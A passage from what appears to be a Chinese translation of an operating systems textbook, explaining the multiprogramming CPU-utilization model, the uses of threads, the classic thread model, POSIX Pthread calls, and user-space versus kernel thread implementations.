当该例程结束后,它调用一个C过程处理某个特定的中断类型剩下的工作。(假定操作系统由C语言编写,通常这是所有真实操作系统的选择)。在完成有关工作之后,大概就会使某些进程就绪,接着调用调度程序,决定随后该运行哪个进程。随后将控制转给一段汇编语言代码,为当前的进程装入寄存器值以及内存映射并启动该进程运行。图2-5中总结了中断处理和调度的过程。值得注意的是,各种系统之间某些细节会有所不同。

图 2-5 中断发生后操作系统最底层的工作步骤
当该进程结束时,操作系统显示一个提示符并等待新的命令。一旦它接到新命令,就装入新的程序进内存,覆盖前一个程序。
2.1.7 多道程序设计模型
采用多道程序设计可以提高CPU的利用率。严格地说,如果进程用于计算的平均时间是进程在内存中停留时间的20%,且内存中同时有5个进程,则CPU将一直满负载运行。然而,这个模型在现实中过于乐观,因为它假设这5个进程不会同时等待I/O。
更好的模型是从概率的角度来看CPU的利用率。假设一个进程等待I/O操作的时间与其停留在内存中时间的比为p。当内存中同时有n个进程时,则所有n个进程都在等待I/O(此时CPU空转)的概率是pn 。CPU的利用率由下面的公式给出:
CPU利用率=1-pn
图2-6以n为变量的函数表示了CPU的利用率,n称为多道程序设计的道数(degree of multiprogramming)。

图 2-6 CPU利用率是内存中进程数目的函数
从图2-6中可以清楚地看到,如果进程花费80%的时间等待I/O,为使CPU的浪费低于10%,至少要有10个进程同时在内存中。当读者认识到一个等待用户从终端输入的交互式进程是处于I/O等待状态时,那么很明显,80%甚至更多的I/O等待时间是普遍的。即使是在服务器中,做大量磁盘I/O操作的进程也会花费同样或更多的等待时间。
从完全精确的角度考虑,应该指出此概率模型只是描述了一个大致的状况。它假设所有n个进程是独立的,即内存中的5个进程中,3个运行,2个等待,是完全可接受的。但在单CPU中,不能同时运行3个进程,所以当CPU忙时,已就绪的进程也必须等待CPU。因而,进程不是独立的。更精确的模型应该用排队论构造,但我们的模型(当进程就绪时,给进程分配CPU,否则让CPU空转)仍然是有效的,即使图2-6的真实曲线会与图中所画的略有不同。
虽然图2-6的模型很简单,很粗略,它依然对预测CPU的性能很有效。例如,假设计算机有512MB内存,操作系统占用128MB,每个用户程序也占用128MB。这些内存空间允许3个用户程序同时驻留在内存中。若80%的时间用于I/O等待,则CPU的利用率(忽略操作系统开销)大约是1-0.83 ,即大约49%。在增加512MB字节的内存后,可从3道程序设计提高到7道程序设计,因而CPU利用率提高到79%。换言之,第二个512MB内存提高了30%的吞吐量。
增加第三个512MB内存只能将CPU利用率从79%提高到91%,吞吐量的提高仅为12%。通过这一模型,计算机用户可以确定第一次增加内存是一个合算的投资,而第二个则不是。
2.2 线程
在传统操作系统中,每个进程有一个地址空间和一个控制线程。事实上,这几乎就是进程的定义。不过,经常存在在同一个地址空间中准并行运行多个控制线程的情形,这些线程就像(差不多)分离的进程(共享地址空间除外)。在下面各节中,我们将讨论这些情形及其实现。
2.2.1 线程的使用
为什么人们需要在一个进程中再有一类进程?有若干理由说明产生这些迷你进程(称为线程)的必要性。下面我们来讨论其中一些理由。人们需要多线程的主要原因是,在许多应用中同时发生着多种活动。其中某些活动随着时间的推移会被阻塞。通过将这些应用程序分解成可以准并行运行的多个顺序线程,程序设计模型会变得更简单。
在前面我们已经进行了有关讨论。准确地说,这正是之前关于进程模型的讨论。有了这样的抽象,我们才不必考虑中断、定时器和上下文切换,而只需考察并行进程。类似地,只是在有了多线程概念之后,我们才加入了一种新的元素:并行实体共享同一个地址空间和所有可用数据的能力。对于某些应用而言,这种能力是必需的,而这正是多进程模型(它们具有不同地址空间)所无法表达的。
第二个关于需要多线程的理由是,由于线程比进程更轻量级,所以它们比进程更容易(即更快)创建,也更容易撤销。在许多系统中,创建一个线程较创建一个进程要快10~100倍。在有大量线程需要动态和快速修改时,具有这一特性是很有用的。
需要多线程的第三个原因涉及性能方面的讨论。若多个线程都是CPU密集型的,那么并不能获得性能上的增强,但是如果存在着大量的计算和大量的I/O处理,拥有多个线程允许这些活动彼此重叠进行,从而会加快应用程序执行的速度。
最后,在多CPU系统中,多线程是有益的,在这样的系统中,真正的并行有了实现的可能。我们会在第8章讨论这个主题。
通过考察一些典型例子,我们就可以更清楚地看出多线程的有益之处。作为第一个例子,考虑一个字处理软件。字处理软件通常按照出现在打印页上的格式在屏幕上精确显示文档。特别地,所有的行分隔符和页分隔符都在正确的最终位置上,这样在需要时用户可以检查和修改文档(比如,消除孤行——在一页上不完整的顶部行和底部行,因为这些行不甚美观)。
假设用户正在写一本书。从作者的观点来看,最容易的方法是把整本书作为一个文件,这样一来,查询内容、完成全局替换等都非常容易。另一种方法是,把每一章都处理成单独一个文件。但是,在把每个小节和子小节都分成单个的文件之后,若必须对全书进行全局的修改时,那就真是麻烦了,因为有成百个文件必须一个个地编辑。例如,如果所建议的某个标准xxxx正好在书付印之前被批准了,于是“标准草案xxxx”一类的字眼就必须改为“标准xxxx”。如果整本书是一个文件,那么只要一个命令就可以完成全部的替换处理。相反,如果一本书分成了300个文件,那么就必须分别对每个文件进行编辑。
现在考虑,如果有一个用户突然在一个有800页的文件的第一页上删掉了一个语句之后,会发生什么情形。在检查了所修改的页面并确认正确后,这个用户现在打算接着在第600页上进行另一个修改,并键入一条命令通知字处理软件转到该页面(可能要查阅只在那里出现的一个短语)。于是字处理软件被强制对整个书的前600页重新进行格式处理,这是因为在排列该页前面的所有页面之前,字处理软件并不知道第600页的第一行应该在哪里。而在第600页的页面可以真正在屏幕上显示出来之前,计算机可能要拖延相当一段时间,从而令用户不甚满意。
多线程在这里可以发挥作用。假设字处理软件被编写成含有两个线程的程序。一个线程与用户交互,而另一个在后台重新进行格式处理。一旦在第1页中的语句被删除掉,交互线程就立即通知格式化线程对整本书重新进行处理。同时,交互线程继续监控键盘和鼠标,并响应诸如滚动第1页之类的简单命令,此刻,另一个线程正在后台疯狂地运算。如果有点运气的话,重新格式化会在用户请求查看第600页之前完成,这样,第600页页面就立即可以在屏幕上显示出来。
如果我们已经做到了这一步,那么为什么不再进一步增加一个线程呢?许多字处理软件都有每隔若干分钟自动在磁盘上保存整个文件的特点,用于避免由于程序崩溃、系统崩溃或电源故障而造成用户一整天的工作丢失的情况。第三个线程可以处理磁盘备份,而不必干扰其他两个线程。拥有三个线程的情形,如图2-7所示。

图 2-7 有三个线程的字处理软件
如果程序是单线程的,那么在进行磁盘备份时,来自键盘和鼠标的命令就会被忽略,直到备份工作完成为止。用户当然会认为性能很差。另一个方法是,为了获得好的性能,可以让键盘和鼠标事件中断磁盘备份,但这样却引入了复杂的中断驱动程序设计模型。如果使用三个线程,程序设计模型就很简单了。第一个线程只是和用户交互;第二个线程在得到通知时进行文档的重新格式化;第三个线程周期性地将RAM中的内容写到磁盘上。
很显然,在这里用三个不同的进程是不能工作的,这是因为三个线程都需要在同一个文件上进行操作。通过让三个线程代替三个进程,三个线程共享公共内存,于是它们都可以访问同一个正在编辑的文件。
许多其他的交互式程序中也存在类似的情形。例如,电子表格是允许用户维护矩阵的一种程序,矩阵中的一些元素是用户提供的数据;另一些元素是通过所输入的数据运用可能比较复杂的公式而得出的计算结果。当用户改变一个元素时,许多其他元素就必须重新计算。通过一个后台线程进行重新计算的方式,交互式线程就能够在进行计算的时候,让用户从事更多的工作。类似地,第三个线程可以在磁盘上进行周期性的备份工作。
现在考虑另一个多线程发挥作用的例子:一个万维网服务器。对页面的请求发给服务器,而所请求的页面发回给客户机。在多数Web站点上,某些页面较其他页面相比,有更多的访问。例如,对Sony主页的访问就远远超过对深藏在页面树里的任何特定摄像机的技术说明书页面的访问。利用这一事实,Web服务器可以把获得大量访问的页面集合保存在内存中,避免到磁盘去调入这些页面,从而改善性能。这样的一种页面集合称为高速缓存(cache),高速缓存也运用在其他许多场合中。例如在第1章中介绍的CPU缓存。
一种组织Web服务器的方式如图2-8所示。在这里,一个称为分派程序(dispatcher)的线程从网络中读入工作请求。在检查请求之后,分派线程挑选一个空转的(即被阻塞的)工作线程(worker thread),提交该请求,通常是在每个线程所配有的某个专门字中写入一个消息指针。接着分派线程唤醒睡眠的工作线程,将它从阻塞状态转为就绪状态。
图 2-8 一个多线程的Web服务器
在工作线程被唤醒之后,它检查有关的请求是否在Web页面高速缓存之中,这个高速缓存是所有线程都可以访问的。如果没有,该线程开始一个从磁盘调入页面的read操作,并且阻塞直到该磁盘操作完成。当上述线程阻塞在磁盘操作上时,为了完成更多的工作,分派线程可能挑选另一个线程运行,也可能把另一个当前就绪的工作线程投入运行。
这种模型允许把服务器编写为顺序线程的一个集合。在分派线程的程序中包含一个无限循环,该循环用来获得工作请求并且把工作请求派给工作线程。每个工作线程的代码包含一个从分派线程接收请求,并且检查Web高速缓存中是否存在所需页面的无限循环。如果存在,就将该页面返回给客户机,接着该工作线程阻塞,等待一个新的请求。如果没有,工作线程就从磁盘调入该页面,将该页面返回给客户机,然后该工作线程阻塞,等待一个新的请求。
图2-9给出了有关代码的大致框架。如同本书的其他部分一样,这里假设TRUE为常数1。另外,buf和page分别是保存工作请求和Web页面的相应结构。

图 2-9 对应图2-8的代码概要:a)分派线程;b)工作线程
现在考虑在没有多线程的情形下,如何编写Web服务器。一种可能的方式是,使其像一个线程一样运行。Web服务器的主循环获得请求,检查请求,并且在取下一个请求之前完成整个工作。在等待磁盘操作时,服务器就空转,并且不处理任何到来的其他请求。如果该Web服务器运行在惟一的机器上,通常情形都是这样,那么在等待磁盘操作时CPU只能空转。结果导致每秒钟只有很少的请求被处理。可见线程较好地改善了Web服务器的性能,而且每个线程是按通常方式顺序编程的。
到现在为止,我们有了两个可能的设计:多线程Web服务器和单线程Web服务器。假设没有多线程可用,而系统设计者又认为由于单线程所造成的性能降低是不能接受的,那么如果可以使用read系统调用的非阻塞版本,还存在第三种可能的设计。在请求到来时,这个惟一的线程对请求进行考察。如果该请求能够在高速缓存中得到满足,那么一切都好,如果不能,则启动一个非阻塞的磁盘操作。
服务器在表格中记录当前请求的状态,然后去处理下一个事件。下一个事件可能是一个新工作的请求,或是磁盘对先前操作的回答。如果是新工作的请求,就开始该工作。如果是磁盘的回答,就从表格中取出对应的信息,并处理该回答。对于非阻塞磁盘I/O而言,这种回答多数会以信号或中断的形式出现。
在这一设计中,前面两个例子中的“顺序进程”模型消失了。每次服务器从为某个请求工作的状态切换到另一个状态时,都必须显式地保存或重新装入相应的计算状态。事实上,我们以一种困难的方式模拟了线程及其堆栈。这里,每个计算都有一个被保存的状态,存在一个会发生且使得相关状态发生改变的事件集合,我们把这类设计称为有限状态机(finite-state machine)。有限状态机这一概念广泛地应用在计算机科学中。
现在很清楚多线程必须提供的是什么了。多线程使得顺序进程的思想得以保留下来,这种顺序进程阻塞了系统调用(如磁盘I/O),但是仍旧实现了并行性。对系统调用进行阻塞使程序设计变的较为简单,而且并行性改善了性能。单线程服务器虽然保留了阻塞系统调用的简易性,但是却放弃了性能。第三种处理方法运用了非阻塞调用和中断,通过并行性实现了高性能,但是给编程增加了困难。在图2-10中给出了上述模式的总结。

图 2-10 构造服务器的三种方法
有关多线程作用的第三个例子是那些必须处理极大量数据的应用。通常的处理方式是,读进一块数据,对其处理,然后再写出数据。这里的问题是,如果只能使用阻塞系统调用,那么在数据进入和数据输出时,会阻塞进程。在有大量计算需要处理的时候,让CPU空转显然是浪费,应该尽可能避免。
多线程提供了一种解决方案,有关的进程可以用一个输入线程、一个处理线程和一个输出线程构造。输入线程把数据读入到输入缓冲区中;处理线程从输入缓冲区中取出数据,处理数据,并把结果放到输出缓冲区中;输出线程把这些结果写到磁盘上。按照这种工作方式,输入、处理和输出可以全部同时进行。当然,这种模型只有当系统调用只阻塞调用线程而不是阻塞整个进程时,才能正常工作。
2.2.2 经典的线程模型
既然我们已经明白为什么线程会有用以及如何使用它们,不如让我们用更近一步的眼光来审查一下上面的想法。进程模型基于两种独立的概念:资源分组处理与执行。有时,将这两种概念分开会更有益,这也引入了“线程”这一概念。我们将先来看经典的线程模型;之后我们会来研究“模糊进程与线程分界线”的Linux线程模型。
理解进程的一个角度是,用某种方法把相关的资源集中在一起。进程有存放程序正文和数据以及其他资源的地址空间。这些资源中包括打开的文件、子进程、即将发生的报警、信号处理程序、账号信息等。把它们都放到进程中可以更容易管理。
另一个概念是,进程拥有一个执行的线程,通常简写为线程(thread)。在线程中有一个程序计数器,用来记录接着要执行哪一条指令。线程拥有寄存器,用来保存线程当前的工作变量。线程还拥有一个堆栈,用来记录执行历史,其中每一帧保存了一个已调用的但是还没有从中返回的过程。尽管线程必须在某个进程中执行,但是线程和它的进程是不同的概念,并且可以分别处理。进程用于把资源集中到一起,而线程则是在CPU上被调度执行的实体。
线程给进程模型增加了一项内容,即在同一个进程环境中,允许彼此之间有较大独立性的多个线程执行。在同一个进程中并行运行多个线程,是对在同一台计算机上并行运行多个进程的模拟。在前一种情形下,多个线程共享同一个地址空间和其他资源。而在后一种情形中,多个进程共享物理内存、磁盘、打印机和其他资源。由于线程具有进程的某些性质,所以有时被称为轻量级进程(lightweight process)。多线程这个术语,也用来描述在同一个进程中允许多个线程的情形。正如我们在第1章中看到的,一些CPU已经有直接硬件支持多线程,并允许线程切换在纳秒级完成。
在图2-11a中,可以看到三个传统的进程。每个进程有自己的地址空间和单个控制线程。相反,在图2-11b中,可以看到一个进程带有三个控制线程。尽管在两种情形中都有三个线程,但是在图2-11a中,每一个线程都在不同的地址空间中运行,而在图2-11b中,这三个线程全部在相同的地址空间中运行。

图 2-11 a)三个进程,每个进程有一个线程;b)一个进程带三个线程
当多线程进程在单CPU系统中运行时,线程轮流运行。在图2-1中,我们已经看到了进程的多道程序设计是如何工作的。通过在多个进程之间来回切换,系统制造了不同的顺序进程并行运行的假象。多线程的工作方式也是类似的。CPU在线程之间的快速切换,制造了线程并行运行的假象,好似它们在一个比实际CPU慢一些的CPU上同时运行。在一个有三个计算密集型线程的进程中,线程以并行方式运行,每个线程在一个CPU上得到了真实CPU速度的三分之一。
进程中的不同线程不像不同进程之间那样存在很大的独立性。所有的线程都有完全一样的地址空间,这意味着它们也共享同样的全局变量。由于各个线程都可以访问进程地址空间中的每一个内存地址,所以一个线程可以读、写或甚至清除另一个线程的堆栈。线程之间是没有保护的,原因是1)不可能,2)也没有必要。这与不同进程是有差别的。不同的进程会来自不同的用户,它们彼此之间可能有敌意,一个进程总是由某个用户所拥有,该用户创建多个线程应该是为了它们之间的合作而不是彼此间争斗。除了共享地址空间之外,所有线程还共享同一个打开文件集、子进程、报警以及相关信号等,如图2-12所示。这样,对于三个没有关系的线程而言,应该使用图2-11a的结构,而在三个线程实际完成同一个作业,并彼此积极密切合作的情形中,图2-11b则比较合适。

图 2-12 第一列给出了在一个进程中所有线程共享的内容,第二列给出了每个线程自己的内容
图2-12中,第一列表项是进程的属性,而不是线程的属性。例如,如果一个线程打开了一个文件,该文件对该进程中的其他线程都可见,这些线程可以对该文件进行读写。由于资源管理的单位是进程而非线程,所以这种情形是合理的。如果每个线程有其自己的地址空间、打开文件、即将发生的报警等,那么它们就应该是不同的进程了。线程概念试图实现的是,共享一组资源的多个线程的执行能力,以便这些线程可以为完成某一任务而共同工作。
和传统进程一样(即只有一个线程的进程),线程可以处于若干种状态的任何一个:运行、阻塞、就绪或终止。正在运行的线程拥有CPU并且是活跃的。被阻塞的线程正在等待某个释放它的事件。例如,当一个线程执行从键盘读入数据的系统调用时,该线程就被阻塞直到键入了输入为止。线程可以被阻塞,以便等待某个外部事件的发生或者等待其他线程来释放它。就绪线程可被调度运行,并且只要轮到它就很快可以运行。线程状态之间的转换和进程状态之间的转换是一样的,如图2-2所示。
认识到每个线程有其自己的堆栈很重要,如图2-13所示。每个线程的堆栈有一帧,供各个被调用但是还没有从中返回的过程使用。在该帧中存放了相应过程的局部变量以及过程调用完成之后使用的返回地址。例如,如果过程X调用过程Y,而Y又调用Z,那么当Z执行时,供X、Y和Z使用的帧会全部存在堆栈中。通常每个线程会调用不同的过程,从而有一个各自不同的执行历史。这就是为什么每个线程需要有自己的堆栈的原因。

图 2-13 每个线程有其自己的堆栈
在多线程的情况下,进程通常会从当前的单个线程开始。这个线程有能力通过调用一个库函数(如thread_create)创建新的线程。thread_create的参数专门指定了新线程要运行的过程名。这里,没有必要对新线程的地址空间加以规定,因为新线程会自动在创建线程的地址空间中运行。有时,线程是有层次的,它们具有一种父子关系,但是,通常不存在这样一种关系,所有的线程都是平等的。不论有无层次关系,创建线程通常都返回一个线程标识符,该标识符就是新线程的名字。
当一个线程完成工作后,可以通过调用一个库过程(如thread_exit)退出。该线程接着消失,不再可调度。在某些线程系统中,通过调用一个过程,例如thread_join,一个线程可以等待一个(特定)线程退出。这个过程阻塞调用线程直到那个(特定)线程退出。在这种情况下,线程的创建和终止非常类似于进程的创建和终止,并且也有着同样的选项。
另一个常见的线程调用是thread_yield,它允许线程自动放弃CPU从而让另一个线程运行。这样一个调用是很重要的,因为不同于进程,(线程库)无法利用时钟中断强制线程让出CPU。所以设法使线程行为“高尚”起来,并且随着时间的推移自动交出CPU,以便让其他线程有机会运行,就变得非常重要。有的调用允许某个线程等待另一个线程完成某些任务,或等待一个线程宣称它已经完成了有关的工作等。
通常而言,线程是有益的,但是线程也在程序设计模式中引入了某种程度的复杂性。考虑一下UNIX中的fork系统调用。如果父进程有多个线程,那么它的子进程也应该拥有这些线程吗?如果不是,则该子进程可能会工作不正常,因为在该子进程中的线程都是绝对必要的。
然而,如果子进程拥有了与父进程一样的多个线程,如果父进程在read系统调用(比如键盘)上被阻塞了会发生什么情况?是两个线程被阻塞在键盘上(一个属于父进程,另一个属于子进程)吗?在键入一行输入之后,这两个线程都得到该输入的副本吗?还是仅有父进程得到该输入的副本?或是仅有子进程得到?类似的问题在进行网络连接时也会出现。
另一类问题和线程共享许多数据结构的事实有关。如果一个线程关闭了某个文件,而另一个线程还在该文件上进行读操作时会怎样?假设有一个线程注意到几乎没有内存了,并开始分配更多的内存。在工作一半的时候,发生线程切换,新线程也注意到几乎没有内存了,并且也开始分配更多的内存。这样,内存可能会分配两次。不过这些问题通过努力是可以解决的。总之,要使多线程的程序正确工作,就需要仔细思考和设计。
2.2.3 POSIX线程
为实现可移植的线程程序,IEEE在IEEE标准1003.1c中定义了线程的标准。它定义的线程包叫做Pthread。大部分UNIX系统都支持该标准。这个标准定义了超过60个函数调用,如果在这里列举一遍就太多了。取而代之的是,我们将仅仅描述一些主要的函数,以说明它是如何工作的。图2-14中列举了这些函数调用。

图 2-14 一些Pthread的函数调用
所有Pthread线程都有某些特性。每一个都含有一个标识符、一组寄存器(包括程序计数器)和一组存储在结构中的属性。这些属性包括堆栈大小、调度参数以及使用线程需要的其他项目。
创建一个新线程需要使用pthread_create调用。新创建的线程的线程标识符作为函数值返回。这种调用有意看起来很像fork系统调用,其中线程标识符起着PID的作用,而这么做的目的主要是为了标识在其他调用中引用的线程。
当一个线程完成分配给它的工作时,可以通过调用pthread_exit来终止。这个调用终止该线程并释放它的栈。
一般一个线程在继续运行前需要等待另一个线程完成它的工作并退出。可以通过pthread_join线程调用来等待别的特定线程的终止。而要等待线程的线程标识符作为一个参数给出。
有时会出现这种情况:一个线程逻辑上没有阻塞,但感觉上它已经运行了足够长时间并且希望给另外一个线程机会去运行。这时可以通过调用pthread_yield完成这一目标。而进程中没有这种调用,因为假设进程间会有激烈的竞争性,并且每一个进程都希望获得它所能得到的所有的CPU时间。但是,由于同一进程中的线程可以同时工作,并且它们的代码总是由同一个程序员编写的,因此,有时程序员希望它们能互相给对方一些机会去运行。
下面两个线程调用是处理属性的。Pthread_attr_init建立关联一个线程的属性结构并初始化成默认值。这些值(例如优先级)可以通过修改属性结构中的域值来改变。
最后,pthread_attr_destroy删除一个线程的属性结构,释放它占用的内存。它不会影响调用它的线程。这些线程会继续存在。
为了更好地了解Pthread是如何工作的,考虑图2-15提供的简单例子。这里主程序在宣布它的意图之后,循环NUMBER_OF_THREADS次,每次创建一个新的线程。如果线程创建失败,会打印出一条错误信息然后退出。在创建完所有线程之后,主程序退出。

图 2-15 使用线程的一个例子程序
当创建一个线程时,它打印一条一行的发布信息,然后退出。这些不同信息交错的顺序是不确定的,并且可能在连续运行程序的情况下发生变化。
前面描述的Pthread调用无论如何也不是屈指可数的这几个,还有许多的调用。我们会在讨论“进程与线程同步”之后再来研究其他一些Pthread调用。
2.2.4 在用户空间中实现线程
有两种主要的方法实现线程包:在用户空间中和在内核中。这两种方法互有利弊,不过混合实现方式也是可能的。我们现在介绍这些方法,并分析它们的优点和缺点。
第一种方法是把整个线程包放在用户空间中,内核对线程包一无所知。从内核角度考虑,就是按正常的方式管理,即单线程进程。这种方法第一个,也是最明显的优点是,用户级线程包可以在不支持线程的操作系统上实现。过去所有的操作系统都属于这个范围,即使现在也有一些操作系统还是不支持线程。通过这一方法,可以用函数库实现线程。
所有的这类实现都有同样的通用结构,如图2-16a所示。线程在一个运行时系统的顶部运行,这个运行时系统是一个管理线程的过程的集合。我们已经见过其中的四个过程:pthread_create,pthread_exit,pthread_join和pthread_yield。不过,一般还会有更多的过程。

图 2-16 a)用户级线程包;b)由内核管理的线程包
在用户空间管理线程时,每个进程需要有其专用的线程表(thread table),用来跟踪该进程中的线程。这些表和内核中的进程表类似,不过它仅仅记录各个线程的属性,如每个线程的程序计数器、堆栈指针、寄存器和状态等。该线程表由运行时系统管理。当一个线程转换到就绪状态或阻塞状态时,在该线程表中存放重新启动该线程所需的信息,与内核在进程表中存放进程的信息完全一样。
当某个线程做了一些会引起在本地阻塞的事情之后,例如,等待进程中另一个线程完成某项工作,它调用一个运行时系统的过程,这个过程检查该线程是否必须进入阻塞状态。如果是,它在线程表中保存该线程的寄存器(即它本身的),查看表中可运行的就绪线程,并把新线程的保存值重新装入机器的寄存器中。只要堆栈指针和程序计数器一被切换,新的线程就又自动投入运行。如果机器有一条保存所有寄存器的指令和另一条装入全部寄存器的指令,那么整个线程的切换可以在几条指令内完成。进行类似于这样的线程切换至少比陷入内核要快一个数量级(或许更多),这是使用用户级线程包的极大的优点。
不过,线程与进程有一个关键的差别。在线程完成运行时,例如,在它调用thread_yield时,pthread_yield代码可以把该线程的信息保存在线程表中,进而,它可以调用线程调度程序来选择另一个要运行的线程。保存该线程状态的过程和调度程序都只是本地过程,所以启动它们比进行内核调用效率更高。另一方面,不需要陷阱,不需要上下文切换,也不需要对内存高速缓存进行刷新,这就使得线程调度非常快捷。
用户级线程还有另一个优点。它允许每个进程有自己定制的调度算法。例如,在某些应用程序中,那些有垃圾收集线程的应用程序就不用担心线程会在不合适的时刻停止,这是一个长处。用户级线程还具有较好的可扩展性,这是因为在内核空间中内核线程需要一些固定表格空间和堆栈空间,如果内核线程的数量非常大,就会出现问题。
尽管用户级线程包有更好的性能,但它也存在一些明显的问题。其中第一个问题是如何实现阻塞系统调用。假设在还没有任何击键之前,一个线程读取键盘。让该线程实际进行该系统调用是不可接受的,因为这会停止所有的线程。使用线程的一个主要目标是,首先要允许每个线程使用阻塞调用,但是还要避免被阻塞的线程影响其他的线程。有了阻塞系统调用,这个目标不是轻易地能够实现的。
系统调用可以全部改成非阻塞的(例如,如果没有被缓冲的字符,对键盘的read操作可以只返回0字节),但是这需要修改操作系统,所以这个办法也不吸引人。而且,用户级线程的一个长处就是它可以在现有的操作系统上运行。另外,改变read操作的语义需要修改许多用户程序。
在这个过程中,还有一种可能的替代方案,就是如果某个调用会阻塞,就提前通知。在某些UNIX版本中,有一个系统调用select可以允许调用者通知预期的read是否会阻塞。若有这个调用,那么库过程read就可以被新的操作替代,首先进行select调用,然后只有在安全的情形下(即不会阻塞)才进行read调用。如果read调用会被阻塞,有关的调用就不进行,代之以运行另一个线程。到了下次有关的运行系统取得控制权之后,就可以再次检查看看现在进行read调用是否安全。这个处理方法需要重写部分系统调用库,所以效率不高也不优雅,不过没有其他的可选方案了。在系统调用周围从事检查的这类代码称为包装器(jacket或wrapper)。
与阻塞系统调用问题有些类似的是页面故障问题。我们将在第3章讨论这些问题。此刻可以认为,把计算机设置成这样一种工作方式,即并不是所有的程序都一次性放在内存中。如果某个程序调用或者跳转到了一条不在内存的指令上,就会发生页面故障,而操作系统将到磁盘上取回这个丢失的指令(和该指令的“邻居们”),这就称为页面故障。在对所需的指令进行定位和读入时,相关的进程就被阻塞。如果有一个线程引起页面故障,内核由于甚至不知道有线程存在,通常会把整个进程阻塞直到磁盘I/O完成为止,尽管其他的线程是可以运行的。
用户级线程包的另一个问题是,如果一个线程开始运行,那么在该进程中的其他线程就不能运行,除非第一个线程自动放弃CPU。在一个单独的进程内部,没有时钟中断,所以不可能用轮转调度(轮流)的方式调度进程。除非某个线程能够按照自己的意志进入运行时系统,否则调度程序就没有任何机会。
对线程永久运行问题的一个可能的解决方案是让运行时系统请求每秒一次的时钟信号(中断),但是这样对程序也是生硬和无序的。不可能总是高频率地发生周期性的时钟中断,即使可能,总的开销也是可观的。而且,线程可能也需要时钟中断,这就会扰乱运行时系统使用的时钟。
再者,也许反对用户级线程的最大负面争论意见是,程序员通常在经常发生线程阻塞的应用中才希望使用多个线程。例如,在多线程Web服务器里。这些线程持续地进行系统调用,而一旦发生内核陷阱进行系统调用,如果原有的线程已经阻塞,就很难让内核进行线程的切换,如果要让内核消除这种情形,就要持续进行select系统调用,以便检查read系统调用是否安全。对于那些基本上是CPU密集型而且极少有阻塞的应用程序而言,使用多线程的目的又何在呢?由于这样的做法并不能得到任何益处,所以没有人会真正提出使用多线程来计算前n个素数或者下象棋等一类工作。
2.2.5 在内核中实现线程
现在我们研究内核了解和管理线程的情形。如图2-16b所示,此时不再需要运行时系统了。另外,每个进程中也没有线程表。相反,在内核中有用来记录系统中所有线程的线程表。当某个线程希望创建一个新线程或撤销一个已有线程时,它进行一个系统调用,这个系统调用通过对线程表的更新完成线程创建或撤销工作。
内核的线程表保存了每个线程的寄存器、状态和其他信息。这些信息和在用户空间中(在运行时系统中)的线程是一样的,但是现在保存在内核中。这些信息是传统内核所维护的每个单线程进程信息(即进程状态)的子集。另外,内核还维护了传统的进程表,以便跟踪进程的状态。
所有能够阻塞线程的调用都以系统调用的形式实现,这与运行时系统过程相比,代价是相当可观的。当一个线程阻塞时,内核根据其选择,可以运行同一个进程中的另一个线程(若有一个就绪线程)或者运行另一个进程中的线程。而在用户级线程中,运行时系统始终运行自己进程中的线程,直到内核剥夺它的CPU(或者没有可运行的线程存在了)为止。
由于在内核中创建或撤销线程的代价比较大,某些系统采取“环保”的处理方式,回收其线程。当某个线程被撤销时,就把它标志为不可运行的,但是其内核数据结构没有受到影响。稍后,在必须创建一个新线程时,就重新启动某个旧线程,从而节省了一些开销。在用户级线程中线程回收也是可能的,但是由于其线程管理的代价很小,所以没有必要进行这项工作。
